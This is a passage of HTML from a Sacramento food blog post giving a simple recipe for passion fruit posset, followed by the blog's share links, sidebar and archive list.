<span itemprop='name'>Ms Munchie</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2017-11-06T19:16:00-08:00'>November 06, 2017</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='https://www.blogger.com/comment/fullpage/post/7095686325017405804/2106375599164895237'><span><b>0</b>
</span> Comments</a></span>
</div>
</div>
<div style='clear: both;'></div>
<div class='date-header-post'>
<div class='resumo'><span><div id='summary2106375599164895237'><div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwfkXQR9DxmrBjINSbdDxGiGoyjzRCkf-_uXDwEPdYLw8uYdr1q0kinuErQ7Ma13ule4A8RvnvZ-wPcfrThT8w7DdNMbHqohIyQkbBargHLcBmsHcu69HSCCSjQ6w16dRz1idhc-xD4Uv/s1600/20171106_063030-01.jpeg" imageanchor="1" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"><img border="0" data-original-height="1600" data-original-width="1347" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzwfkXQR9DxmrBjINSbdDxGiGoyjzRCkf-_uXDwEPdYLw8uYdr1q0kinuErQ7Ma13ule4A8RvnvZ-wPcfrThT8w7DdNMbHqohIyQkbBargHLcBmsHcu69HSCCSjQ6w16dRz1idhc-xD4Uv/s320/20171106_063030-01.jpeg" width="269" /></a></div>
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Back in 2011 I made <a href="http://www.munchiemusings.net/2008/04/easy-delicious-lemon-posset.html">lemon posset</a>. It's an easy British dessert made with just cream, sugar, and lemon. Lately, I have been thinking of things to use my passion fruit puree with and it occurred to me that the posset would be perfect.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">If you have fresh passion fruits at your grocery or Asian store, it's perfect to garnish at the end with the seedy insides of the fruit. Here, I used raspberries.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;">Where to get the puree? You can get a big container of <a href="https://www.perfectpuree.com/product/passion-fruit-concentrate/">Perfect Puree</a> at Whole Foods in the freezer section.&nbsp;</span><br />
<span style="font-family: Verdana, sans-serif;"><br /></span>
<span style="font-family: Verdana, sans-serif;"><span style="background-color: white; color: #404040;"><br /></span></span>
<span style="font-family: Verdana, sans-serif;"><span style="background-color: white; color: #404040;"><b>Passion Fruit Posset</b></span></span><br />
<span style="font-family: Verdana, sans-serif;"><span style="background-color: white; color: #404040;">3 cups heavy cream</span><br style="background-color: white; color: #404040; outline: 0px; transition: all 0.3s ease;" /><span style="background-color: white; color: #404040;">1 cup white sugar</span><br style="background-color: white; color: #404040; outline: 0px; transition: all 0.3s ease;" /><span style="color: #404040;"><span style="background-color: white;">1/3 cup passion fruit concentrate (reserve a couple of tablespoons)</span></span></span><br />
<span style="font-family: Verdana, sans-serif;"><br style="background-color: white; color: #404040; outline: 0px; transition: all 0.3s ease;" /><span style="background-color: white; color: #404040;">In a saucepan, stir together 3 cups of cream and sugar. Bring to a boil, and cook for 2 to 3 minutes. Stir in the majority of the passion fruit puree. Pour into serving glasses, and refrigerate until set, about 5 hours. Before serving, drizzle a bit of the remaining puree on top. Garnish with fruit (optional).&nbsp;</span></span></div>
<script type='text/javascript'>createSnippet("summary2106375599164895237");</script></span></div>
<div style='clear: both;'></div>
</div>
<div class='second-meta'>
<div class='share-box'>
<div class='share-art'>
<a class='share-art-text'>Share</a>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.munchiemusings.net/2017/11/passion-fruit-posset.html&title=Passion Fruit Posset' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.munchiemusings.net/2017/11/passion-fruit-posset.html&title=Passion Fruit Posset' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.munchiemusings.net/2017/11/passion-fruit-posset.html&title=Passion Fruit Posset' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='read-art' href='http://www.munchiemusings.net/2017/11/passion-fruit-posset.html'>Read More</a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
on
<meta content='http://www.munchiemusings.net/2017/11/passion-fruit-posset.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.munchiemusings.net/2017/11/passion-fruit-posset.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-11-06T19:16:00-08:00'>November 06, 2017</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=2106375599164895237&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=2106375599164895237&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=2106375599164895237&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=2106375599164895237&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7095686325017405804&postID=2106375599164895237&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.munchiemusings.net/search?updated-max=2018-02-20T20:51:00-08:00&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.munchiemusings.net/search?updated-max=2017-11-06T19:16:00-08:00&max-results=10' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.munchiemusings.net/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<center><div class="aboutme-content"><img alt="test" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBC5LwpqiE-n2SyQIoXFC4v7XJvYsnMsQHryjeqL0PBuMs_rgsMN1Nugmamch7yZYtCi-oB7jESn4RqJtAj1qtcxDeombcXiZni-nM1ylC8WGY5ehSVQnHD_XcVFY8JzcOPNM0UMgMhHg/s1600/601632_10151555072358352_1777815087_n.jpg" />			<br /><p>Sacramento blogger learning where my food comes from and enjoying life around me. Please check out my <a href="http://www.munchiemusings.net/p/who-me.html">BIO </a>&#160;and <a href="http://www.munchiemusings.net/p/writings-elsewhere.html">FREELANCE WRITING</a>. </p></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://blog.feedspot.com/sacramento_blogs/" rel="nofollow" title="Sacramento Blogs"><img alt="Sacramento Blogs" src="https://blog.feedspot.com/wp-content/uploads/2018/05/Sacramento_216px.png?x71098"/></a>
</div>
<div class='clear'></div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='http://www.munchiemusings.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div>
<div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2019/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://www.munchiemusings.net/2017/11/giving-tuesday-for-food-literacy.html'>Giving Tuesday for Food Literacy</a></li>
<li><a href='http://www.munchiemusings.net/2017/11/feasting-filipino-with-feastly.html'>Feasting Filipino with Feastly</a></li>
<li><a href='http://www.munchiemusings.net/2017/11/sacramento-magazine-journey-back-to.html'>Sacramento Magazine - Journey Back to the Silver B...</a></li>
<li><a href='http://www.munchiemusings.net/2017/11/passion-fruit-posset.html'>Passion Fruit Posset</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(61)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.munchiemusings.net/2015/01/'>
January
</a>
